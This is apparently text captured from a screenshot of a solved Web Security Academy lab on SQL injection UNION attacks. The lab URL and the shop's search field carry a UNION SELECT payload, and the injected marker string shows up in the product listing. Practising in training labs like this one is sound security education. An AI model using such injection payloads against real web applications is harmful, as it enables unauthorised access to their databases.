 0a200004040eef468118ac8900ff0055.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20NULL,%27eDqVcW%27,NULL--
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'eDqVcW',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
Six Pack Beer Belt $57.17 View details
Giant Pillow Thing $92.26 View details
Cheshire Cat Grin $71.17 View details
ZZZZZZ Bed - Your New Home Office $47.55 View details
eDqVcW